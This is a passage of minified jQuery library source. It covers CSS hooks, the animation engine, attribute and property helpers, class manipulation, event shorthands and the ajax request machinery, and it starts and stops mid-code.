c?c.split(" "):[c];4>d;d++)e[a+T[d]+b]=f[d]||f[d-2]||f[0];return e}},Gb.test(a)||(m.cssHooks[a+b].set=Wb)}),m.fn.extend({css:function(a,b){return V(this,function(a,b,c){var d,e,f={},g=0;if(m.isArray(b)){for(d=Ib(a),e=b.length;e>g;g++)f[b[g]]=m.css(a,b[g],!1,d);return f}return void 0!==c?m.style(a,b,c):m.css(a,b)},a,b,arguments.length>1)},show:function(){return Vb(this,!0)},hide:function(){return Vb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}});function Zb(a,b,c,d,e){return new Zb.prototype.init(a,b,c,d,e)
}m.Tween=Zb,Zb.prototype={constructor:Zb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(m.cssNumber[c]?"":"px")},cur:function(){var a=Zb.propHooks[this.prop];return a&&a.get?a.get(this):Zb.propHooks._default.get(this)},run:function(a){var b,c=Zb.propHooks[this.prop];return this.pos=b=this.options.duration?m.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Zb.propHooks._default.set(this),this}},Zb.prototype.init.prototype=Zb.prototype,Zb.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=m.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){m.fx.step[a.prop]?m.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[m.cssProps[a.prop]]||m.cssHooks[a.prop])?m.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Zb.propHooks.scrollTop=Zb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},m.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},m.fx=Zb.prototype.init,m.fx.step={};var $b,_b,ac=/^(?:toggle|show|hide)$/,bc=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),cc=/queueHooks$/,dc=[ic],ec={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=bc.exec(b),f=e&&e[3]||(m.cssNumber[a]?"":"px"),g=(m.cssNumber[a]||"px"!==f&&+d)&&bc.exec(m.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,m.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function fc(){return setTimeout(function(){$b=void 0}),$b=m.now()}function gc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=T[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function hc(a,b,c){for(var d,e=(ec[b]||[]).concat(ec["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function ic(a,b,c){var d,e,f,g,h,i,j,l,n=this,o={},p=a.style,q=a.nodeType&&U(a),r=m._data(a,"fxshow");c.queue||(h=m._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,n.always(function(){n.always(function(){h.unqueued--,m.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=m.css(a,"display"),l="none"===j?m._data(a,"olddisplay")||Fb(a.nodeName):j,"inline"===l&&"none"===m.css(a,"float")&&(k.inlineBlockNeedsLayout&&"inline"!==Fb(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",k.shrinkWrapBlocks()||n.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ac.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||m.style(a,d)}else j=void 0;if(m.isEmptyObject(o))"inline"===("none"===j?Fb(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=m._data(a,"fxshow",{}),f&&(r.hidden=!q),q?m(a).show():n.done(function(){m(a).hide()}),n.done(function(){var b;m._removeData(a,"fxshow");for(b in o)m.style(a,b,o[b])});for(d in o)g=hc(q?r[d]:0,d,n),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function jc(a,b){var c,d,e,f,g;for(c in a)if(d=m.camelCase(c),e=b[d],f=a[c],m.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=m.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kc(a,b,c){var d,e,f=0,g=dc.length,h=m.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=$b||fc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:m.extend({},b),opts:m.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:$b||fc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=m.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jc(k,j.opts.specialEasing);g>f;f++)if(d=dc[f].call(j,a,k,j.opts))return d;return m.map(k,hc,j),m.isFunction(j.opts.start)&&j.opts.start.call(a,j),m.fx.timer(m.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}m.Animation=m.extend(kc,{tweener:function(a,b){m.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],ec[c]=ec[c]||[],ec[c].unshift(b)},prefilter:function(a,b){b?dc.unshift(a):dc.push(a)}}),m.speed=function(a,b,c){var d=a&&"object"==typeof a?m.extend({},a):{complete:c||!c&&b||m.isFunction(a)&&a,duration:a,easing:c&&b||b&&!m.isFunction(b)&&b};return d.duration=m.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in m.fx.speeds?m.fx.speeds[d.duration]:m.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){m.isFunction(d.old)&&d.old.call(this),d.queue&&m.dequeue(this,d.queue)},d},m.fn.extend({fadeTo:function(a,b,c,d){return this.filter(U).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=m.isEmptyObject(a),f=m.speed(b,c,d),g=function(){var b=kc(this,m.extend({},a),f);(e||m._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=m.timers,g=m._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&cc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&m.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=m._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=m.timers,g=d?d.length:0;for(c.finish=!0,m.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),m.each(["toggle","show","hide"],function(a,b){var c=m.fn[b];m.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gc(b,!0),a,d,e)}}),m.each({slideDown:gc("show"),slideUp:gc("hide"),slideToggle:gc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){m.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),m.timers=[],m.fx.tick=function(){var a,b=m.timers,c=0;for($b=m.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||m.fx.stop(),$b=void 0},m.fx.timer=function(a){m.timers.push(a),a()?m.fx.start():m.timers.pop()},m.fx.interval=13,m.fx.start=function(){_b||(_b=setInterval(m.fx.tick,m.fx.interval))},m.fx.stop=function(){clearInterval(_b),_b=null},m.fx.speeds={slow:600,fast:200,_default:400},m.fn.delay=function(a,b){return a=m.fx?m.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e;b=y.createElement("div"),b.setAttribute("className","t"),b.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",d=b.getElementsByTagName("a")[0],c=y.createElement("select"),e=c.appendChild(y.createElement("option")),a=b.getElementsByTagName("input")[0],d.style.cssText="top:1px",k.getSetAttribute="t"!==b.className,k.style=/top/.test(d.getAttribute("style")),k.hrefNormalized="/a"===d.getAttribute("href"),k.checkOn=!!a.value,k.optSelected=e.selected,k.enctype=!!y.createElement("form").enctype,c.disabled=!0,k.optDisabled=!e.disabled,a=y.createElement("input"),a.setAttribute("value",""),k.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),k.radioValue="t"===a.value}();var lc=/\r/g;m.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=m.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,m(this).val()):a,null==e?e="":"number"==typeof e?e+="":m.isArray(e)&&(e=m.map(e,function(a){return null==a?"":a+""})),b=m.valHooks[this.type]||m.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=m.valHooks[e.type]||m.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(lc,""):null==c?"":c)}}}),m.extend({valHooks:{option:{get:function(a){var b=m.find.attr(a,"value");return null!=b?b:m.trim(m.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&m.nodeName(c.parentNode,"optgroup"))){if(b=m(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=m.makeArray(b),g=e.length;while(g--)if(d=e[g],m.inArray(m.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),m.each(["radio","checkbox"],function(){m.valHooks[this]={set:function(a,b){return m.isArray(b)?a.checked=m.inArray(m(a).val(),b)>=0:void 0}},k.checkOn||(m.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var mc,nc,oc=m.expr.attrHandle,pc=/^(?:checked|selected)$/i,qc=k.getSetAttribute,rc=k.input;m.fn.extend({attr:function(a,b){return V(this,m.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){m.removeAttr(this,a)})}}),m.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===K?m.prop(a,b,c):(1===f&&m.isXMLDoc(a)||(b=b.toLowerCase(),d=m.attrHooks[b]||(m.expr.match.bool.test(b)?nc:mc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=m.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void m.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=m.propFix[c]||c,m.expr.match.bool.test(c)?rc&&qc||!pc.test(c)?a[d]=!1:a[m.camelCase("default-"+c)]=a[d]=!1:m.attr(a,c,""),a.removeAttribute(qc?c:d)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&m.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),nc={set:function(a,b,c){return b===!1?m.removeAttr(a,c):rc&&qc||!pc.test(c)?a.setAttribute(!qc&&m.propFix[c]||c,c):a[m.camelCase("default-"+c)]=a[c]=!0,c}},m.each(m.expr.match.bool.source.match(/\w+/g),function(a,b){var c=oc[b]||m.find.attr;oc[b]=rc&&qc||!pc.test(b)?function(a,b,d){var e,f;return d||(f=oc[b],oc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,oc[b]=f),e}:function(a,b,c){return c?void 0:a[m.camelCase("default-"+b)]?b.toLowerCase():null}}),rc&&qc||(m.attrHooks.value={set:function(a,b,c){return m.nodeName(a,"input")?void(a.defaultValue=b):mc&&mc.set(a,b,c)}}),qc||(mc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},oc.id=oc.name=oc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},m.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:mc.set},m.attrHooks.contenteditable={set:function(a,b,c){mc.set(a,""===b?!1:b,c)}},m.each(["width","height"],function(a,b){m.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),k.style||(m.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var sc=/^(?:input|select|textarea|button|object)$/i,tc=/^(?:a|area)$/i;m.fn.extend({prop:function(a,b){return V(this,m.prop,a,b,arguments.length>1)},removeProp:function(a){return a=m.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),m.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!m.isXMLDoc(a),f&&(b=m.propFix[b]||b,e=m.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=m.find.attr(a,"tabindex");return b?parseInt(b,10):sc.test(a.nodeName)||tc.test(a.nodeName)&&a.href?0:-1}}}}),k.hrefNormalized||m.each(["href","src"],function(a,b){m.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),k.optSelected||(m.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),m.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){m.propFix[this.toLowerCase()]=this}),k.enctype||(m.propFix.enctype="encoding");var uc=/[\t\r\n\f]/g;m.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=m.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(m.isFunction(a))return this.each(function(b){m(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(E)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(uc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?m.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(m.isFunction(a)?function(c){m(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=m(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===K||"boolean"===c)&&(this.className&&m._data(this,"__className__",this.className),this.className=this.className||a===!1?"":m._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(uc," ").indexOf(b)>=0)return!0;return!1}}),m.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){m.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),m.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var vc=m.now(),wc=/\?/,xc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;m.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=m.trim(b+"");return e&&!m.trim(e.replace(xc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():m.error("Invalid JSON: "+b)},m.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||m.error("Invalid XML: "+b),c};var yc,zc,Ac=/#.*$/,Bc=/([?&])_=[^&]*/,Cc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dc=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ec=/^(?:GET|HEAD)$/,Fc=/^\/\//,Gc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Hc={},Ic={},Jc="*/".concat("*");try{zc=location.href}catch(Kc){zc=y.createElement("a"),zc.href="",zc=zc.href}yc=Gc.exec(zc.toLowerCase())||[];function Lc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(m.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Mc(a,b,c,d){var e={},f=a===Ic;function g(h){var i;return e[h]=!0,m.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Nc(a,b){var c,d,e=m.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&m.extend(!0,a,c),a}function Oc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Pc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}m.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:zc,type:"GET",isLocal:Dc.test(yc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Jc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":m.parseJSON,"text xml":m.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Nc(Nc(a,m.ajaxSettings),b):Nc(m.ajaxSettings,a)},ajaxPrefilter:Lc(Hc),ajaxTransport:Lc(Ic),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=m.ajaxSetup({},b),l=k.context||k,n=k.context&&(l.nodeType||l.jquery)?m(l):m.event,o=m.Deferred(),p=m.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Cc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||zc)+"").replace(Ac,"").replace(Fc,yc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=m.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(c=Gc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===yc[1]&&c[2]===yc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(yc[3]||("http:"===yc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=m.param(k.data,k.traditional)),Mc(Hc,k,b,v),2===t)return v;h=m.event&&k.global,h&&0===m.active++&&m.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Ec.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(wc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Bc.test(e)?e.replace(Bc,"$1_="+vc++):e+(wc.test(e)?"&":"?")+"_="+vc++)),k.ifModified&&(m.lastModified[e]&&v.setRequestHeader("If-Modified-Since",m.lastModified[e]),m.etag[e]&&v.setRequestHeader("If-None-Match",m.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Jc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Mc(Ic,k,b,v)){v.readyState=1,h&&n.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Oc(k,v,c)),u=Pc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(m.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(m.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&n.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(n.trigger("ajaxComplete",[v,k]),--m.active||m.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return m.get(a,b,c,"json")},getScript:function(a,b){return m.get(a,void 0,b,"script")}}),m.each(["get","post"],function(a,b){m[b]=function(a,c,d,e){return m.isFunction(c)&&(e=e||d,d=c,c=void 0),m.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),m._evalUrl=function(a){return m.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},m.fn.extend({wrapAll:function(a){if(m.isFunction(a))return this.each(function(b){m(this).wrapAll(a.call(this,b))});if(this[0]){var b=m(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(m.isFunction(a)?function(b){m(this).wrapInner(a.call(this,b))}:function(){var b=m(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=m.isFunction(a);return this.each(function(c){m(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){m.nodeName(this,"body")||m(this).replaceWith(this.childNodes)}).end()}}),m.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!k.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||m.css(a,"display"))},m.expr.filters.visible=function(a){return!m.expr.filters.hidden(a)};var Qc=/%20/g,Rc=/\[\]$/,Sc=/\r?\n/g,Tc=/^(?:submit|button|image|reset|file)$/i,Uc=/^(?:input|select|textarea|keygen)/i;function Vc(a,b,c,d){var e;if(m.isArray(b))m.each(b,function(b,e){c||Rc.test(a)?d(a,e):Vc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==m.type(b))d(a,b);else for(e in b)Vc(a+"["+e+"]",b[e],c,d)}m.param=function(a,b){var c,d=[],e=function(a,b){b=m.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=m.ajaxSettings&&m.ajaxSettings.traditional),m.isArray(a)||a.jquery&&!m.isPlainObject(a))m.each(a,function(){e(this.name,this.value)});else for(c in a)Vc(c,a[c],b,e);return d.join("&").replace(Qc,"+")},m.fn.extend({serialize:function(){return m.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=m.prop(this,"elements");return a?m.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!m(this).is(":disabled")&&Uc.test(this.nodeName)&&!Tc.test(a)&&(this.checked||!W.test(a))}).map(function(a,b){var c=m(this).val();return null==c?null:m.isArray(c)?m.map(c,function(a){return{name:b.name,value:a.replace(Sc,"\r\n")}}):{name:b.name,value:c.replace(Sc,"\r\n")}}).get()}}),m.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Zc()||$c()}:Zc;var Wc=0,Xc={},Yc=m.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Xc)Xc[a](void 0,!0)}),k.cors=!!Yc&&"withCredentials"in Yc,Yc=k.ajax=!!Yc,Yc&&m.ajaxTransport(function(a){if(!a.crossDomain||k.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Wc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in 